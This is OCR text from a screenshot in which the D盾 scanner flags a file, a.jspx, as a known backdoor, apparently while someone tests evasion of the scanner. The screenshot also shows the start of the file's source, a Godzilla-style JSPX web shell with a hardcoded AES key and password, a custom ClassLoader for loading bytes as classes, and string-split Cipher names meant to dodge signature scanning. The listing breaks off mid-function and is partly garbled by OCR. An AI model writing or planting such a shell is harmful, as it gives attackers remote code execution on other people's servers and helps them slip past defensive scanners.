 D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
描结束. (当前查杀库:20241220070304)
测文件数:0 发现可疑文件:1, 用时:0.00秒 (开始扫描时间:2025-02-06 15:18)
返回
录和扫描) 级别 说明 大小 修改时间
istrator\desktop\jsp\jspx\a.jspx 5 已知后门 3924 2025-02-06
jspx
文件 主页 共享 查看
jsp jspx 搜索 jspx
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
名称 修改日期
a.jspx 2025/2/6 15:1
D盾保护试试!
2 <jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2">
3 <jsp:declaration>
4 String a = "{\"message\":\"";
5 String b = "\"}";
6 String xc="3c6e0b8a9c15224a"; String pass="pass";
7 class X extends ClassLoader{public X(ClassLoader z){super(z);}public C
(byte[] cb){return super.defineClass(cb, 0, cb.length);} }
8
9
10
11 public byte[] x(byte[] s,boolean m){ try{
12
13 String xo = "java"+"x.crypto.C"+"ipher";
14 Class cl = Class.forName(xo);
15 java.lang.reflect.Method g = cl.getMethod("getInstance",String.
;
16 Object c = cl.cast(g.invoke((null),"AE"+"S"));
17 cl.getMethod("init",int.class,java.security.Key.class).invoke(c
: 2, new javax.crypto.spec.SecretKeySpec(xc.getBytes(), "A
18
19 java.lang.reflect.Method douyin = cl.getMethod("doFinal", byte
class);
20 return (byte[]) douyin.invoke(c, (Object) s);
21
22 }catch (Exception e){return null; }}
23
24 public static String base64Encode(byte[] webray) throws Exception {
25 try {